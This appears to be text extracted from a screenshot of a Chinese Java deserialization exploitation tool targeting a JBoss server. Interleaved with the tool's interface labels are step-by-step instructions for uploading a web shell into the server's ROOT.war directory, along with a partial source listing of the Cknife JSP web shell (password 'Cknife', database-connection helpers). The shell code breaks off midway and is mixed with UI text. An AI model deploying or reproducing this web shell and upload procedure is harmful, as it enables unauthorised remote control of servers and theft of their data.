 Java反序列化终极测试工具 -- powered by STG-6哥
1. 第一步依据前面列目录查询的jboss web根目录信息填写！
目标服务器： JBoss 目标： http://192.168.210.151:8080
一般目录位置：
$_jboss/server/default/deploy/jboss-webdeployer/ROOT.war/
目标信息 执行命令 webshell上传 文件管理
文件上传路径 C:\jboss-4.2.1.GA\server\default\deploy\jboss-web.deployer\ROOT.war\4.jsp 确定 清空
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd = "Cknife";
String cs = "UTF-8";
2. 第二步直接将Cknife自带的1.jsp源码复制到这里的输入框，
替换此模块中原有的源码内容，最后点击“确认”上传。
String EC(String s) throws Exception {
return new String(s.getBytes("ISO-8859-1"),cs);
}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("choraheiheihei");
Class.forName(x[0].trim());
if(x[1].indexOf("jdbc:oracle")!=-1){
return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
}else{
Connection c =
DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);
if (x.length > 4) {
c.setCatalog(x[4]);
}
return c;
}
}
void AA(StringBuffer sb) throws Exception {
上传完毕，请连接测试......
=================================================================
上传完毕，请连接测试......
=================================================================